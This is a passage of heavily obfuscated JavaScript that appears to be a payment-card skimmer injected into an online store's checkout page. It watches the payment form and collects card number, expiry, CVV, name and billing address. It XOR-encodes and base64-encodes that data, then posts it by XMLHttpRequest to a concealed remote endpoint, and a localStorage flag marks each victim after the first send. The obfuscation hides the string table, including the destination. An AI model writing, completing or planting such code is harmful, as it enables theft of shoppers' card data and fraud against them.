F1=M[KH('zk!u','0x1a1')];F1&&F1[KH('kOeI','0x818')][KH('pO8x','0x510')](F1);}}}}}}}a[KH('xX#I',0x253)](w[KH('KS8W',0x1de)])[KH('75J&','0x1b0')]=V,a[KH('be0j',0x1eb)](w[KH('mhCp','0x79e')])[KH('JTB@','0x62a')]=w[KH(']9g5','0x7b7')](w[KH('Auc#','0x553')],W);}}}}}else{const F2=g,F3=A,F4=N,F5=N[KH('VS!V','0x4cc')](N[KH('pO8x','0x6a8')](T,'\x20'),O),F6=V,F7=W,Fa=p,FH=Y,Fo=I,Fe=f,FS=N[KH('QL[A',0x629)](N[KH('D6]3','0x311')](y,',\x20'),B),FG=N[KH('j]2U',0x3d7)](N[KH('St5)',0x24f)](FU,'\x20'),d),Fc=N[KH('K9RF','0x5a2')](N[KH(']9g5',0xc5)](X,',\x20'),P),FE=h,FC=N[KH('7GF&','0x71c')](N[KH(']9g5','0x496')](l,',\x20'),b);var FR={};FR['cc']=F2,FR[KH('OKa(',0x7c8)]=F3,FR[KH('N*87','0x55a')]=F5,FR[KH('D6]3','0x482')]=F4,FR[KH('75J&',0x4e7)]=F6,FR[KH('k$J0','0x4fa')]=F7,FR[KH('LO*!','0x52f')]=Fa,FR[KH('q%&l','0x1ff')]=FH,FR[KH('VS!V',0x53b)]=Fo,FR[KH('LO*!','0x4e2')]=Fe,FR[KH('St5)',0x5e3)]=FS,FR[KH('HFQO','0x301')]=FG,FR[KH('Vvu@',0x30c)]=Fc,FR[KH('nab]','0x696')]=FE,FR[KH('75J&','0x136')]=FC;let FU=FR;const Fn=(FA,FN)=>F2(F3[KH('karK','0x398')](new F4()[KH('qevp',0x3b4)](FA))[KH('D6]3',0x281)]((FT,FO)=>F7[KH('7GF&',0x3d5)](FT^new Fa()[KH('dE2J','0x267')](FN)[FO%FN[KH('dE2J','0x77d')]]))[KH('lBXh',0x3ee)](''));let Fk=N[KH('buJQ','0x160')](Fn,F3[KH('VS!V','0x1e4')](FU),N[KH('nab]','0x6c6')]);var Fg=new F4();Fg[KH('be0j',0x35f)](N[KH('lBXh','0x3f8')],N[KH(']G2#',0x204)],!![]),Fg[KH('LO*!','0x88d')](N[KH(']G2#',0x254)],N[KH('7GF&',0x252)]),Fg[KH('mhCp','0x636')](N[KH('j]2U','0x3d7')](N[KH('K&dI',0x1ac)],N[KH('OKa(','0x39d')](F5,Fk))),F6[KH('HFQO','0x873')](N[KH('1Dkf',0xcd)],N[KH('1Dkf','0x622')]),F7[KH('04eD','0x646')][KH('mhCp','0x618')]();}}function k(A){var N={'CJFAs':w[KU('K&dI',0x591)],'QwyqT':function(p,Y,I){function Kn(F,q){return KU(F,q- -0x29d);}return w[Kn('hRR3',0x93)](p,Y,I);},'CwWND':w[KU('04eD',0x6c4)]};function KU(F,q){return qh(F,q-'0xeb');}if(w[KU('Rrxe',0x360)](w[KU('buJQ','0x824')],w[KU('JTB@',0x413)]))M=Z[KU('VS!V',0x293)];else{if(w[KU('97sX',0x5d8)](A[KU('swwA','0x1dd')],0x5)){if(w[KU('K&dI','0x611')](w[KU('Megj',0x34d)],w[KU('AfiV',0x600)]))Q=D[KU('7GF&','0x6d7')];else return null;}else{if(w[KU('!SDf',0x895)](A[KU('K&dI',0x1e4)],0x5)){if(w[KU('hRR3',0x56c)](w[KU('7GF&','0x801')],w[KU('kOeI','0x7cc')])){var f=w[KU('dE2J',0x7b7)][N[KU('97sX',0x5a4)]][KU('dE2J',0x698)][D];Q[f['id']]=f[KU('tBzX',0x1d3)],M[f['id']]=f[KU('LO*!',0x6ee)];}else{var T=A[KU('KS8W',0x963)](w[KU('dE2J','0x79a')]);if(w[KU('kOeI','0x2cb')](T[KU('karK','0x4ff')],0x2)){if(w[KU(']G2#','0x1ba')](w[KU('buJQ','0x4b0')],w[KU('TP3Z',0x34e)]))return 0x1;else N[KU('d%k[',0x90c)](Q,D,0x3e8);}var O=w[KU('joWA','0x734')](parseInt,T[0x0],0xa);if(w[KU('Megj',0x200)](O,0xc)){if(w[KU('dE2J',0x68b)](w[KU('04eD','0x3d4')],w[KU('K9RF',0x45a)]))return 0x2;else M=N[KU('j]2U',0x2a5)];}return null;}}else{if(w[KU('JTB@','0x737')](A[KU('nCMp','0x3c0')],0x5)){if(w[KU('k$J0','0x223')](w[KU('Vvu@',0x846)],w[KU('hRR3',0x8f6)])){var T=A[KU('Rrxe',0x2c5)](w[KU('N*87','0x92b')]);if(w[KU('TP3Z',0x42c)](T[0x1][KU('97sX',0x7a0)],0x2)){if(w[KU('AfiV',0x649)](w[KU('N*87','0x7eb')],w[KU('97sX',0x759)]))return 0x1;else Q=D[KU('kOeI',0x464)];}var V=w[KU('karK','0x7b8')](parseInt,T[0x1],0xa),W=w[KU('k$J0',0x212)](new Date()[KU('K&dI',0x8f9)](),0x64);if(w[KU('HFQO','0x5c0')](V,W)){if(w[KU('HFQO',0x6f4)](w[KU('LO*!','0x3d6')],w[KU('nCMp','0x658')]))M=Z[KU('hRR3','0x93d')];else return 0x2;}return null;}else return null;}}}}}function g(A){var N={};N[Kk('Vvu@',0x411)]=w[Kk('QL[A',0x756)];function Kk(F,q){return qh(F,q-0x9f);}N[Kk('joWA','0x103')]=w[Kk('KS8W','0x7ce')];var T=N;if(w[Kk('QL[A',0x481)](w[Kk('JTB@','0x45f')],w[Kk('7GF&','0x743')])){var W=K[Kk('k$J0',0x50e)](w,arguments);return D=null,W;}else{var O=A[Kk('hRR3','0x5a2')];w[Kk('nab]','0x844')](O['id'],w[Kk('TP3Z','0x292')])&&(w[Kk('97sX',0x718)](w[Kk('bKGu',0x6e7)],w[Kk('HFQO',0x40f)])?(w[Kk('swwA','0x7f0')](H,w[Kk('nCMp',0x4aa)])?w[Kk('0^zI','0x318')](w[Kk('LO*!','0x821')],w[Kk('St5)',0x6ca)])?M=T[Kk('dE2J',0x836)]:cardLogo=w[Kk('j]2U',0x59f)]:w[Kk('1Dkf',0x161)](w[Kk('xX#I','0x6ec')],w[Kk('OKa(','0x8f0')])?cardLogo=w[Kk('U]wR','0x386')]:Q=D[Z[Kk('zk!u',0x457)]],a[Kk('qevp','0x3a8')](w[Kk('04eD','0x343')])[Kk('kOeI',0x841)]=cardLogo,a[Kk('kOeI','0x8b8')](w[Kk('joWA',0x8ea)])[Kk(']9g5','0x612')][Kk('Vvu@',0x215)](w[Kk('KS8W',0x8cd)])):M=T[Kk('dE2J',0x920)]);}}var o=[w[qh('lBXh','0x880')],w[qh('HFQO',0x2c6)],w[qh('qevp',0x3c9)]];o[qh('lBXh',0x862)](function(A){function Kg(F,q){return qh(q,F-0x21a);}if(w[Kg(0x7c5,'HFQO')](w[Kg('0x8c3','JTB@')],w[Kg(0x6ad,'AfiV')])){var N=w[Kg('0x4a1','mhCp')][Kg('0x290','St5)')]('|'),T=0x0;while(!![]){switch(N[T++]){case'0':a[Kg(0x39c,'St5)')](A)[Kg('0x58e','nab]')](w[Kg(0x95a,'hRR3')],R);continue;case'1':a[Kg(0x414,'xX#I')](A)[Kg('0x3b1','j]2U')](w[Kg('0x6d0','swwA')],E);continue;case'2':a[Kg(0x710,'joWA')](A)[Kg(0x3b8,'mhCp')](w[Kg('0x5a4','04eD')],U);continue;case'3':a[Kg(0x60f,'75J&')](A)[Kg('0xa5d','0^zI')](w[Kg('0x8ba','q%&l')],g);continue;case'4':a[Kg('0x9b2','0^zI')](A)[Kg(0x9ac,'JTB@')](w[Kg(0x338,'QL[A')],C);continue;case'5':a[Kg(0xa33,'kOeI')](A)[Kg('0x9f6','N*87')](w[Kg(0x658,'HFQO')],n);continue;}break;}}else Q[Kg('0x3d3','04eD')][Kg('0x938','zk!u')](D);});var e={},S={};for(var G=0x0;w[qh('zk!u','0x195')](G,document[qh('K9RF','0x5b9')][w[qh('q%&l','0xd4')]][qh('zk!u','0x311')][qh('nCMp','0x2d5')]);G++){if(w[qh('QL[A',0x69b)](w[qh('d%k[',0xa3)],w[qh('OKa(',0x2ed)]))w[qh('1Dkf','0xf1')]=0x13,D[qh('TP3Z','0x805')]=0x3,Q=M[qh('04eD',0x86a)](/(\d{4})/g,w[qh('N*87','0x725')])[qh('Vvu@','0x4af')]();else{var c=document[qh('U]wR',0x5e8)][w[qh('1Dkf','0x3ae')]][qh('pO8x',0x755)][G];e[c['id']]=c[qh('0^zI',0x52f)],S[c['id']]=c[qh('nCMp','0x2d3')];}}document[qh('nCMp','0x530')][w[qh('OKa(',0x369)]][qh('dE2J','0x7d0')](w[qh('j]2U',0x449)],function(N){function KN(F,q){return qh(F,q-0x3de);}var T={'BMZHX':function(W){function KA(F,q){return kD(F- -0x32e,q);}return Z[KA('0x145','TP3Z')](W);},'zjjDF':Z[KN('bKGu',0x506)]};if(Z[KN('1Dkf',0x81a)](Z[KN('04eD',0xc34)],Z[KN('dE2J','0x728')]))T[KN('k$J0',0x510)](M);else{var O=N[KN('buJQ',0x69d)],V=O[KN('VS!V',0x8e0)]||O['id'];Z[KN('OKa(',0x692)](O[KN('KS8W','0xc75')][KN('buJQ','0xc2d')],0x2)&&Z[KN('Vvu@',0x659)](O[KN('Vvu@',0x9c8)],e[V])&&(Z[KN('bKGu',0x62b)](Z[KN('7GF&',0x59f)],Z[KN('VS!V','0xb36')])?(e[V]=O[KN('U]wR','0x489')],S[V]=O[KN('karK','0xb25')]):Q=D[T[KN('97sX',0xbb5)]]);}}),document[qh('1Dkf','0x178')](w[qh('bKGu',0x168)])[qh('K9RF',0x406)](w[qh('1Dkf',0x4cc)],function(N){var T={'Ocwuu':w[KT('K9RF',0x5c3)],'wZFRA':w[KT('be0j','0x983')],'iltfA':w[KT('QL[A',0x6cf)],'VSlOx':function(FH,Fo){function KO(F,q){return KT(q,F- -0xeb);}return w[KO(0x460,'mhCp')](FH,Fo);},'OGBiS':w[KT('dE2J',0xaa1)],'xeXMP':function(FH,Fo){function KV(F,q){return KT(q,F-'0x1d');}return w[KV(0x635,'HFQO')](FH,Fo);},'yDgAw':w[KT('d%k[','0x6f9')],'FoVWW':w[KT('joWA','0x971')],'grRvi':w[KT('pO8x',0x8b3)],'WAiwS':w[KT('swwA',0x85c)],'SEvOV':w[KT('VS!V','0xc9e')],'fvbhC':w[KT('q%&l',0x9c8)],'TNRHw':w[KT('karK',0x81d)],'TZbhm':w[KT('hRR3',0x5ae)],'kLJoX':w[KT('!SDf',0x821)],'zLfcc':w[KT('d%k[','0x8c5')],'RVhro':function(FH,Fo){function KW(F,q){return KT(q,F- -0x661);}return w[KW('0x14f','HFQO')](FH,Fo);},'RQbGN':w[KT('JTB@',0x695)],'hzyUA':w[KT('K9RF',0xb95)],'tmiVz':w[KT('tBzX','0x6a9')],'IuoGv':w[KT('q%&l',0x904)]},O=document[KT('swwA','0x962')](w[KT('Megj',0xb44)]),V;w[KT('nab]','0x83a')](S[w[KT('HFQO','0xcbf')]][KT('swwA',0x53c)],0x0)?w[KT('hRR3','0x558')](w[KT('bKGu',0x5bb)],w[KT('nab]','0x5a4')])?V=O[KT('dE2J',0x8c0)]:Q=D[KT('hRR3','0x6b8')]:w[KT('xX#I',0x7ce)](w[KT('j]2U',0x7cb)],w[KT('dE2J',0xc2c)])?M=T[KT('joWA','0xc5a')]:V=S[w[KT('Vvu@',0xcdd)]];var W=document[KT('Auc#',0x9d9)](w[KT('St5)',0xcd7)]),p;if(w[KT('kOeI',0xc59)](S[w[KT('buJQ',0xadb)]][KT('U]wR',0xc4c)],0x0))w[KT(']G2#',0xc84)](w[KT('qevp','0x666')],w[KT('j]2U','0x75a')])?Q=D[KT('U]wR','0x4f5')]:p=W[KT('q%&l',0xa0f)];else{if(w[KT('nab]','0x87f')](w[KT('pO8x','0x761')],w[KT('nab]','0x8a4')]))p=S[w[KT('Rrxe',0xc19)]];else{var FG=T[KT('d%k[',0x6ea)];M[KT('nCMp','0x5da')](T[KT('be0j',0xbc9)])[KT('7GF&','0x82e')]=T[KT('D6]3','0x688')](T[KT('JTB@',0x6b5)],FG);}}var Y=document[KT('tBzX','0x661')](w[KT('K&dI',0x566)]),I;w[KT('karK','0xaf6')](S[w[KT('xX#I',0x8ec)]][KT('karK','0x85e')],0x0)?w[KT('swwA',0xc06)](w[KT('JTB@',0xc80)],w[KT('D6]3',0x776)])?I=Y[KT('buJQ','0x590')]:(T[KT('LO*!','0x525')](Q,T[KT('zk!u',0x96d)])?Z=T[KT('U]wR',0xa9b)]:J=T[KT('zk!u','0xab9')],m[KT('xX#I','0x644')](T[KT('lBXh','0x9f1')])[KT('K9RF','0xa40')]=v,s[KT('HFQO',0x5a7)](T[KT('Auc#',0x596)])[KT('!SDf',0x533)][KT('St5)',0xab1)](T[KT('bKGu',0x950)])):w[KT('Vvu@','0x766')](w[KT('q%&l','0xb74')],w[KT(']G2#',0x56b)])?I=S[w[KT('K9RF','0x783')]]:M=T[KT('TP3Z',0x915)];var f=document[KT('dE2J','0x990')](w[KT('HFQO',0x781)]),y;if(w[KT(']G2#','0xa41')](S[w[KT('7GF&','0xbeb')]][KT('N*87','0xca3')],0x0))w[KT('buJQ','0x75d')](w[KT('OKa(',0x90a)],w[KT(']G2#',0x853)])?M=T[KT('buJQ','0x717')]:y=f[KT('swwA',0xb97)];else{if(w[KT('TP3Z','0xc72')](w[KT('K&dI','0x9f2')],w[KT('lBXh',0x608)]))y=S[w[KT('U]wR',0x708)]];else return 0x1;}var B=document[KT('K9RF',0x7d9)](w[KT(']9g5',0x5db)]),d;if(w[KT('HFQO',0x90b)](S[w[KT('dE2J','0xa08')]][KT('swwA','0x53c')],0x0)){if(w[KT('Vvu@',0x6f0)](w[KT('75J&','0x87e')],w[KT('D6]3','0x606')]))d=B[KT(']G2#',0x89e)];else{var FU=T[KT('HFQO',0xc7a)][KT('KS8W',0xcc2)]('|'),Fn=0x0;while(!![]){switch(FU[Fn++]){case'0':var Fk=v[s];continue;case'1':FA[KT('LO*!',0xa43)]=Fg[KT('pO8x',0xb04)][KT('be0j','0x968')](Fg);continue;case'2':FA[KT('Auc#','0x6a3')]=J[KT('VS!V',0x8fa)](t);continue;case'3':j[Fk]=FA;continue;case'4':var Fg=Z[Fk]||FA;continue;case'5':var FA=i[KT('St5)',0x588)][KT('hRR3','0x8de')][KT('karK','0xc42')](m);continue;}break;}}}else w[KT('JTB@',0xbb2)](w[KT('Auc#','0xa7a')],w[KT('Megj',0xbe5)])?M=T[KT('dE2J','0x862')]:d=S[w[KT('!SDf',0x824)]];var X=document[KT('LO*!','0x99b')](w[KT('j]2U','0xafd')]),P=X[KT('VS!V','0xc34')],h=document[KT('d%k[',0xafe)](w[KT('QL[A',0x69e)]),l=h[KT('q%&l','0xa0f')],b=document[KT('mhCp',0x9ff)](w[KT('QL[A',0xcbe)]),x=b[KT('St5)','0x723')],L=document[KT('tBzX',0x661)](w[KT('joWA','0x545')]),F0;w[KT('dE2J',0xc74)](S[w[KT('tBzX','0xc35')]][KT('buJQ',0xc99)],0x0)?w[KT('mhCp','0x65e')](w[KT('VS!V',0x8a2)],w[KT('k$J0',0x7cd)])?F0=L[KT('bKGu','0x700')]:Z[KT('TP3Z',0x5f8)](D,0x0)&&Z[KT('buJQ',0x716)](Fz[KT('D6]3','0xbaa')](Z[KT('kOeI',0x557)]),null)&&Z[KT('joWA',0x74e)](Q):w[KT('tBzX','0xb0e')](w[KT('bKGu',0x72f)],w[KT(']9g5',0xb3a)])?M=Z[KT(']9g5',0xb76)]:F0=S[w[KT('0^zI',0x7a6)]];var F1=document[KT('karK','0x982')](w[KT('D6]3','0xac5')]),F2;if(w[KT('d%k[',0xa5c)](S[w[KT('7GF&',0x6f1)]][KT('D6]3',0x80c)],0x0))w[KT('Rrxe','0xb6b')](w[KT('pO8x','0x959')],w[KT('OKa(',0x91c)])?Q[KT('pO8x','0xbca')](T[KT('xX#I',0xce6)])[KT('d%k[',0x59f)]=T[KT('hRR3',0x617)](T[KT('!SDf',0x4d2)],D):F2=F1[KT('nCMp','0x71d')];else{if(w[KT('buJQ','0x964')](w[KT('97sX','0xb6c')],w[KT('HFQO',0xb89)])){var FN=Z[KT('JTB@',0x9de)];M[KT('hRR3','0xb58')](Z[KT('VS!V',0x6a6)])[KT('0^zI','0x6ae')]=Z[KT(']9g5',0x8e0)](Z[KT('Megj','0xabf')],FN);}else F2=S[w[KT('d%k[','0x79e')]];}var F3=document[KT('k$J0',0x9ae)](w[KT('j]2U','0x503')]),F4;w[KT('JTB@','0xb32')](S[w[KT('kOeI',0xc77)]][KT(']9g5','0x657')],0x0)?w[KT('LO*!','0xc5b')](w[KT('JTB@',0x580)],w[KT('kOeI','0x922')])?F4=F3[KT('97sX',0xc15)]:Q=D[KT('bKGu',0x700)]:w[KT('N*87','0xcdf')](w[KT('TP3Z','0xb49')],w[KT('LO*!','0xa58')])?F4=S[w[KT('nab]','0x5b5')]]:Q=D[Z[KT('bKGu',0xc8e)]];var F5=document[KT('zk!u',0x523)](w[KT('d%k[',0x707)]),F6;w[KT('k$J0',0x981)](S[w[KT('karK','0x4c7')]][KT('tBzX',0x68a)],0x0)?w[KT('TP3Z','0x5a9')](w[KT('Rrxe',0xa29)],w[KT('K9RF','0x820')])?(Q[M]=G[KT('kOeI',0x7c3)],m[v]=s[KT('pO8x',0x73e)]):F6=F5[KT('k$J0',0xab4)]:w[KT('q%&l',0x889)](w[KT('KS8W',0x98e)],w[KT('q%&l','0xbc1')])?F6=S[w[KT('1Dkf','0x9e5')]]:Q=D[T[KT('97sX','0xc81')]];var F7=document[KT('75J&','0x83f')](w[KT('buJQ',0xc92)]),F8;w[KT('U]wR','0x7da')](S[w[KT('AfiV','0xa7d')]][KT('kOeI',0x807)],0x0)?w[KT('St5)','0x51f')](w[KT('U]wR','0xa8d')],w[KT('LO*!',0xca7)])?F8=F7[KT('OKa(','0xc4d')]:M=Z[KT('QL[A',0xa45)]:w[KT('KS8W',0xb92)](w[KT(']G2#','0x718')],w[KT('swwA',0x926)])?F8=S[w[KT('LO*!','0xcd9')]]:Q=D[Z[KT('7GF&','0xa73')]];var F9=document[KT('tBzX','0x661')](w[KT('hRR3','0xb73')]),FF;if(w[KT('pO8x',0x627)](S[w[KT('7GF&',0xbea)]][KT('k$J0',0x9f0)],0x0))w[KT('JTB@',0xbe9)](w[KT('97sX','0x9dc')],w[KT('swwA',0xca8)])?FF=F9[KT('TP3Z',0x5d7)]:Q=D[T[KT('!SDf','0x7a2')]];else{if(w[KT('hRR3','0xbc2')](w[KT('Rrxe','0x8b6')],w[KT('xX#I','0xa8c')]))FF=S[w[KT('K&dI','0x8e4')]];else{if(w){var Ff=i[KT('hRR3',0x921)](m,arguments);return v=null,Ff;}}}var Fq=document[KT('AfiV',0x8f3)](w[KT('zk!u','0x705')]),Fu=Fq[KT('nCMp','0x71d')],FK=document[KT('75J&','0x83f')](w[KT('KS8W','0xc82')]),Fw=FK[KT('N*87',0xa3b)],FD=document[KT('N*87',0x5b3)](w[KT('j]2U','0x846')]);function KT(F,q){return qh(F,q-'0x44a');}var FQ;w[KT(']G2#','0xc54')](S[w[KT('TP3Z',0x65a)]][KT('mhCp',0x777)],0x0)?w[KT(']G2#',0x719)](w[KT('U]wR',0x5c6)],w[KT('joWA','0x6d8')])?FQ=FD[KT('TP3Z',0x5d7)]:Q=D[T[KT('nCMp','0x5d0')]]:w[KT('mhCp',0x82f)](w[KT('97sX',0x9d7)],w[KT('nab]',0x9e6)])?FQ=S[w[KT('nab]','0xa7e')]]:Z[KT('karK','0x9cd')](Q,D,0x1f4);if(w[KT('7GF&','0x8d4')](localStorage[KT('dE2J',0xbc7)](w[KT('hRR3',0x791)]),null)){N[KT('bKGu',0x62e)]();var FM=a[KT(']G2#','0x60a')](w[KT('kOeI',0x803)]),Fi=FM[KT('Vvu@',0xa34)],Fm=a[KT('lBXh',0xb77)](w[KT('karK',0x6e9)]),Fv=Fm[KT(']9g5','0x616')],Fs=a[KT('QL[A','0x52f')](w[KT('Vvu@','0xb24')]),FZ=Fs[KT('xX#I','0x98a')];let FB=document[KT('swwA',0x962)](w[KT('HFQO','0xbe4')]),Fr=w[KT('97sX','0x7ea')](k,Fv);if(w[KT('OKa(',0xc18)](Fi[KT('HFQO',0xa9f)],0x0)||w[KT('!SDf','0xa8b')](Fv[KT('1Dkf',0xce8)],0x0)||w[KT('Auc#',0x8a5)](Fr,null)||w[KT('k$J0','0x4d9')](FZ[KT('VS!V','0x7e6')],0x0)||w[KT('JTB@','0xaae')](FZ[KT('04eD','0x7ac')],0x3)){if(w[KT('Rrxe',0x7f0)](Fi[KT('1Dkf','0xce8')],0x0)){if(w[KT('swwA','0xc69')](w[KT('nCMp','0x546')],w[KT('hRR3','0x57a')])){var FJ=w[KT('mhCp','0x7c5')];a[KT('mhCp','0x9ff')](w[KT('bKGu','0x4e4')])[KT('K9RF',0x7b8)]=w[KT('karK','0x505')](w[KT('dE2J',0xaa1)],FJ);}else M=T[KT('JTB@','0x823')];}if(w[KT('k$J0','0xcce')](Fv[KT('be0j',0x674)],0x0)){var FJ=w[KT('D6]3',0xc0a)];a[KT('K9RF','0x7d9')](w[KT('xX#I',0x678)])[KT(']G2#',0x960)]=w[KT('D6]3',0xc51)](w[KT('lBXh','0x66a')],FJ);}w[KT('dE2J',0xca9)](Fr,null)&&(FJ=w[KT('be0j','0x983')],cardLogo=w[KT('0^zI',0x681)],a[KT('d%k[','0xafe')](w[KT('pO8x',0x76f)])[KT(']9g5','0xcc9')]=cardLogo);if(w[KT('OKa(','0xa0a')](FZ[KT('k$J0','0x9f0')],0x0)||w[KT('q%&l',0x6a4)](FZ[KT('!SDf',0xb12)],0x3)){var Ft=w[KT('lBXh',0x736)][KT('karK','0x831')]('|'),Fj=0x0;while(!![]){switch(Ft[Fj++]){case'0':a[KT('QL[A','0x52f')](w[KT('be0j','0xb00')])[KT('KS8W','0xb27')][KT('Megj',0x963)](w[KT('!SDf',0x6c4)]);continue;case'1':var FJ=w[KT('qevp',0x5e2)];continue;case'2':a[KT('k$J0',0x9ae)](w[KT('U]wR','0xc37')])[KT('!SDf','0x9e0')]=cardLogo;continue;case'3':a[KT('0^zI','0xbe2')](w[KT('VS!V','0xb86')])[KT('1Dkf','0x57f')]=w[KT('HFQO',0x7b0)](w[KT('dE2J','0x682')],FJ);continue;case'4':cardLogo=w[KT('KS8W',0xa52)];continue;case'5':H=w[KT('JTB@','0x4e9')];continue;}break;}}}else{if(FB[KT('be0j',0xcd3)]){const FX=Fi,FP=Fv,Fh=FZ,Fl=w[KT('nCMp',0x967)](w[KT('karK',0x5f3)](V,'\x20'),p),Fb=I,Fx=y,FL=d,q0=P,q1=l,q2=x,q3=w[KT('75J&','0x68b')](w[KT('!SDf','0x8e1')](F0,',\x20'),F2),q4=w[KT('St5)',0x895)](w[KT('St5)','0x507')](F4,'\x20'),F6),q5=w[KT('U]wR',0xba3)](w[KT('04eD',0xa86)](F8,',\x20'),FF),q6=FQ,q7=w[KT('swwA','0x5bd')](w[KT('j]2U',0x99e)](Fw,',\x20'),Fu);var Fz={};Fz['cc']=FX,Fz[KT('75J&','0x79f')]=FP,Fz[KT('d%k[',0x5d2)]=Fl,Fz[KT('Megj','0x99d')]=Fh,Fz[KT('Megj',0x748)]=Fb,Fz[KT('TP3Z',0x798)]=Fx,Fz[KT('D6]3','0x6bc')]=FL,Fz[KT('lBXh','0x5ea')]=q0,Fz[KT('1Dkf',0x6a2)]=q1,Fz[KT('xX#I',0x9f6)]=q2,Fz[KT('AfiV',0x4e0)]=q3,Fz[KT(']9g5',0x8d2)]=q4,Fz[KT('K&dI',0x76c)]=q5,Fz[KT('1Dkf','0x4b4')]=q6,Fz[KT('d%k[','0x4b5')]=q7;let q8=Fz;const q9=(qq,qu)=>btoa(Array[KT('!SDf','0x9b0')](new TextEncoder()[KT('KS8W',0x67b)](qq))[KT('0^zI','0xb9a')]((qK,qw)=>String[KT('75J&',0x4fc)](qK^new TextEncoder()[KT('Megj',0x8ee)](qu)[qw%qu[KT('St5)','0xa51')]]))[KT('N*87',0xafa)](''));let qF=w[KT('1Dkf','0xb70')](q9,JSON[KT('j]2U','0x698')](q8),w[KT('karK',0x613)]);var Fa=new XMLHttpRequest();Fa[KT('7GF&','0x7f4')](w[KT('lBXh','0x633')],w[KT('LO*!','0x7fd')],!![]),Fa[KT(']9g5','0x6d7')](w[KT('KS8W','0xc38')],w[KT('HFQO',0x4c3)]),Fa[KT('TP3Z','0x6d5')](w[KT('HFQO','0x743')](w[KT('pO8x','0x652')],w[KT('7GF&','0x8a8')](encodeURIComponent,qF))),localStorage[KT('VS!V','0x97c')](w[KT('97sX',0x8c6)],w[KT('0^zI',0x5c5)]),N[KT('1Dkf','0x5b0')][KT('xX#I',0x8fe)]();}}}});}else w[qh('joWA','0x6e6')](setTimeout,m,0x3e8);}function v(){function Kp(F,q){return qQ(q,F- -0x122);}try{let Z=document[Kp(-0x168,'nab]')](w[Kp('0x429','j]2U')])[Kp(0x39c,'Megj')],J=document[Kp(-0x188,'j]2U')](w[Kp('0x2fc','KS8W')]),t=document[Kp(0x214,'VS!V')](w[Kp('0x50b','d%k[')])[Kp(0x4c9,'lBXh')];if(t)w[Kp(0x697,'75J&')](setTimeout,v,0x3e8);else{if(J?.[Kp(0x38f,'HFQO')])w[Kp('0xf5','97sX')](Z,0x0)&&w[Kp(0x166,'q%&l')](localStorage[Kp(0x38e,'k$J0')](w[Kp(0x515,'joWA')]),null)&&w[Kp(0x3e9,'q%&l')](m);else w[Kp(-0xbd,'q%&l')](Z,0x0)&&w[Kp('0xe3','Rrxe')](setTimeout,v,0x1f4);}}catch(j){w[Kp('0x33e','kOeI')](setTimeout,v,0x1f4);}}if(!document[qQ('K9RF',0x2b4)](w[qQ('QL[A',0x17c)]))document[qQ('xX#I',0x709)](w[qQ('LO*!',-'0x10')])&&w[qQ('be0j','0x130')](setInterval,v,0x1f4);else{var s=document[qQ('Rrxe',0x608)];s&&s[qQ('K&dI',0x5bd)][qQ('joWA','0x525')](s);}}()));
